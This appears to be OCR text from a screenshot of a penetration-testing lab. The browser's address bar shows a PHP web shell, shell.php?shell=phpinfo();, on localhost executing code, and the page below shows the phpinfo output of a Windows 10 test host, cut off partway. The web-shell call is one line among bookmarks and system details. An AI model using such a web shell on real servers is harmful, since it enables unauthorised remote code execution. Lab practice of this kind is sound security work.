 localhost/ma/shell.php?shell=phpinfo(); php
应用 渗透团队 | Trello 百度 fuck163 DeepL翻译器 Deploy Servers -... [pixiv] Vulhub - Docker-... 在线短信网页版 -... 食物热量查询，食... Exploit Database... 渗透师 网络安全
PHP Version 7.2.1
php
System Windows NT DESKTOP-2V120DA 10.0 build 17763 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-